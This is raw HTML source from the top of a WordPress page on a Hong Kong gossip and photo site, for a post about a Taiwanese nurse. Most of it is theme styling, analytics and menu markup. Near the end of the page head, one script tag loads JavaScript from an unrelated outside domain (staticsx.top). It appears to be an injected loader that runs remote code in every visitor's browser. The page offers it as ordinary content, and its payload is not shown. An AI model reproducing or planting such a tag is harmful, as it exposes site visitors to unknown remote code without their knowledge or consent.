2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=867' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"e105072834","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="d779bea005";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/taiwan/",
                    "name": "台灣妹"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/",
                    "name": "台灣護士姐姐李佩瑾好靚呀(多圖)   網友:佢著制服好好睇!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-867 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
